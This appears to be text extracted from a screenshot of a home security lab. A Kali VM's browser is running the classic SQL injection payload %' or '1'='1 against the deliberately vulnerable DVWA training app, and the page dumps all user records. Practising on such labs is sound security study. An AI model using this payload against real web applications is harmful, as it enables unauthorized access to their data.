 kali vm - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
debian-10.0.0-amd64
sys3
Win-10-vmware-Image
kali vm
Ubuntu 1
debian-10.0.0-amd64
Windows XP Professional x
Ubuntu 2
pfsense1
ubuntu3
Home Ubuntu 1 Ubuntu 2 pfsense1 kali vm ubuntu3
1 2 3 4 22:35
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: SQL Injectio
192.168.80.136/DVWA/vulnerabilities/sqli/?id=%25'+or+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
ENG
IN
22:35
29-08-2023